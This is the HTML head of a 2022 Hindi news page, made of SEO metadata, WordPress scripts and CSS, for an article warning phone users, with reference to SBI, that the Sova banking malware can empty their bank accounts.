

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/
body_size: 71412
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>फोन में घुसा Sova वायरस तो बैंक अकाउंट होगा खाली! - Buland Hindustan</title>
<meta name="description" content="अगर आप भी किसी गैर-विश्वसनीय स्रोत से कोई ऐप डाउनलोड करते हैं, तो यह चेतावनी आपके लिए ही है। SBI ने एक ट्वीट कर लोगों"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="फोन में घुसा Sova वायरस तो बैंक अकाउंट होगा खाली! - Buland Hindustan" />
<meta property="og:description" content="अगर आप भी किसी गैर-विश्वसनीय स्रोत से कोई ऐप डाउनलोड करते हैं, तो यह चेतावनी आपके लिए ही है। SBI ने एक ट्वीट कर लोगों" />
<meta property="og:url" content="https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/" />
<meta property="og:site_name" content="Buland Hindustan" />
<meta property="article:tag" content="Alert" />
<meta property="article:tag" content="BULAND HINDUSTAN" />
<meta property="article:tag" content="Business news in hindi" />
<meta property="article:tag" content="India" />
<meta property="article:tag" content="Mobile Phone" />
<meta property="article:tag" content="SOVA VIRUS" />
<meta property="article:tag" content="Technology" />
<meta property="article:tag" content="Virus" />
<meta property="article:tag" content="बुलंद छत्तीसगढ़" />
<meta property="article:section" content="अन्य खबरें" />
<meta property="og:updated_time" content="2022-10-03T11:27:47+00:00" />
<meta property="og:image" content="https://bulandhindustan.com/wp-content/uploads/2022/10/84.jpg" />
<meta property="og:image:secure_url" content="https://bulandhindustan.com/wp-content/uploads/2022/10/84.jpg" />
<meta property="og:image:width" content="480" />
<meta property="og:image:height" content="360" />
<meta property="og:image:alt" content="PHOTO - @SOCIALMEDIA" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-10-03T11:27:45+00:00" />
<meta property="article:modified_time" content="2022-10-03T11:27:47+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="फोन में घुसा Sova वायरस तो बैंक अकाउंट होगा खाली! - Buland Hindustan" />
<meta name="twitter:description" content="अगर आप भी किसी गैर-विश्वसनीय स्रोत से कोई ऐप डाउनलोड करते हैं, तो यह चेतावनी आपके लिए ही है। SBI ने एक ट्वीट कर लोगों" />
<meta name="twitter:image" content="https://bulandhindustan.com/wp-content/uploads/2022/10/84.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Buland Hindustan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bulandhindustan.com/#organization","name":"Buland Hindustan","url":"https://bulandhindustan.com","logo":{"@type":"ImageObject","@id":"https://bulandhindustan.com/#logo","url":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","contentUrl":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","caption":"Buland Hindustan","inLanguage":"en-US","width":"1600","height":"404"}},{"@type":"WebSite","@id":"https://bulandhindustan.com/#website","url":"https://bulandhindustan.com","name":"Buland Hindustan","publisher":{"@id":"https://bulandhindustan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bulandhindustan.com/wp-content/uploads/2022/10/84.jpg","url":"https://bulandhindustan.com/wp-content/uploads/2022/10/84.jpg","width":"480","height":"360","caption":"PHOTO - @SOCIALMEDIA","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bulandhindustan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/","name":"\u092b\u094b\u0928 \u092e\u0947\u0902 \u0918\u0941\u0938\u093e Sova \u0935\u093e\u092f\u0930\u0938 \u0924\u094b \u092c\u0948\u0902\u0915 \u0905\u0915\u093e\u0909\u0902\u091f \u0939\u094b\u0917\u093e \u0916\u093e\u0932\u0940!"}}]},{"@type":"WebPage","@id":"https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/#webpage","url":"https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/","name":"\u092b\u094b\u0928 \u092e\u0947\u0902 \u0918\u0941\u0938\u093e Sova \u0935\u093e\u092f\u0930\u0938 \u0924\u094b \u092c\u0948\u0902\u0915 \u0905\u0915\u093e\u0909\u0902\u091f \u0939\u094b\u0917\u093e \u0916\u093e\u0932\u0940! - Buland Hindustan","datePublished":"2022-10-03T11:27:45+00:00","dateModified":"2022-10-03T11:27:47+00:00","isPartOf":{"@id":"https://bulandhindustan.com/#website"},"primaryImageOfPage":{"@id":"https://bulandhindustan.com/wp-content/uploads/2022/10/84.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/#breadcrumb"}},{"@type":"Person","@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan","url":"https://bulandhindustan.com/author/bulandhindustan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","caption":"Buland Hindustan","inLanguage":"en-US"},"worksFor":{"@id":"https://bulandhindustan.com/#organization"}},{"@type":"BlogPosting","headline":"\u092b\u094b\u0928 \u092e\u0947\u0902 \u0918\u0941\u0938\u093e Sova \u0935\u093e\u092f\u0930\u0938 \u0924\u094b \u092c\u0948\u0902\u0915 \u0905\u0915\u093e\u0909\u0902\u091f \u0939\u094b\u0917\u093e \u0916\u093e\u0932\u0940! - Buland Hindustan","datePublished":"2022-10-03T11:27:45+00:00","dateModified":"2022-10-03T11:27:47+00:00","author":{"@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan"},"publisher":{"@id":"https://bulandhindustan.com/#organization"},"description":"\u0905\u0917\u0930 \u0906\u092a \u092d\u0940 \u0915\u093f\u0938\u0940 \u0917\u0948\u0930-\u0935\u093f\u0936\u094d\u0935\u0938\u0928\u0940\u092f \u0938\u094d\u0930\u094b\u0924 \u0938\u0947 \u0915\u094b\u0908 \u0910\u092a \u0921\u093e\u0909\u0928\u0932\u094b\u0921 \u0915\u0930\u0924\u0947 \u0939\u0948\u0902, \u0924\u094b \u092f\u0939 \u091a\u0947\u0924\u093e\u0935\u0928\u0940 \u0906\u092a\u0915\u0947 \u0932\u093f\u090f \u0939\u0940 \u0939\u0948\u0964 SBI \u0928\u0947 \u090f\u0915 \u091f\u094d\u0935\u0940\u091f \u0915\u0930 \u0932\u094b\u0917\u094b\u0902","name":"\u092b\u094b\u0928 \u092e\u0947\u0902 \u0918\u0941\u0938\u093e Sova \u0935\u093e\u092f\u0930\u0938 \u0924\u094b \u092c\u0948\u0902\u0915 \u0905\u0915\u093e\u0909\u0902\u091f \u0939\u094b\u0917\u093e \u0916\u093e\u0932\u0940! - Buland Hindustan","@id":"https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/#richSnippet","isPartOf":{"@id":"https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/#webpage"},"image":{"@id":"https://bulandhindustan.com/wp-content/uploads/2022/10/84.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Feed" href="https://bulandhindustan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Comments Feed" href="https://bulandhindustan.com/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; फोन में घुसा Sova वायरस तो बैंक अकाउंट होगा खाली! Comments Feed" href="https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Stories Feed" href="https://bulandhindustan.com/web-stories/feed/"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bulandhindustan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bulandhindustan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 